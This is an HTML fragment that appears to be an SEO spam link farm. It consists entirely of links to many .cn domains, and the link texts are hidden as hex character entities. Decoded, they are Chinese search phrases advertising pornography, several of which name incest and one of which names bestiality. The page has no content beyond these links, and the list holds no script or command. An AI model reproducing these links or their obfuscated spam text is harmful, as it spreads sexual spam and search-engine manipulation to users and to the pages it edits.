<a href="http://xiaogaoling.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nba52.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttt888.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gspub.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://prohi.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starlan.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gingine.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://online88.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://minikan.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://crgwro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://qiming020.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://market88.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dangong02.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zgsdl.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttea.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://qbrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://fitness100.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://yhfdbhs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://annm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fttea.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dangzao.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gspub.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ennang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cytips.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b3469.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yixgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://cytips.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwl1998.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://won797.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xajh2.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uazm.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdda2.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://komi520.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://98sr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ozlzxdrhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://luandian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hyunbar.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://yaowancun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9AD8;&#x6E05;</a>|
<a href="http://annm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://yixgq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prohi.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://hentaiworld.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://ennang.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://escoria.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nba52.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://b3469.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rom100.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manx.com.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://et37.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwl1998.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sfounder.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://0756bus.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://hbxwdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gingine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zurpd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nikilin.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://ruzx.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://xajh2.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://68lu.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://uazm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywqy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://crgwro.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://guwudang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://p278.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ohfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xaw1877.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://worldshopping.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nba52.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://yaowancun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinydzg0532.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://foghost.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bigpub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://starlan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ydy363.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
